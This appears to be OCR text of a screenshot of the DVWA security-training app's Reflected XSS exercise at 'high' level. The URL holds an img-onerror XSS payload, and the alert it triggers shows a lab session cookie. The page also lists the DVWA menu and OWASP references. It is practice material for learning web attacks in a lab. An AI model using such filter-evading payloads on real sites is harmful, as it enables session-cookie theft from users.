 不安全 | 10.0.0.131:8000/vulnerabilities/xss_r/?name=<img+src%3Dx+Onerror%3Dalert%28document.cookie%29>#
帅
10.0.0.131:8000 显示
PHPSESSID=u9fvg4fescp78va2qhk7s4di03; security=high
确定
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: smithy
Security Level: high
PHPIDS: disabled
View Source
View Help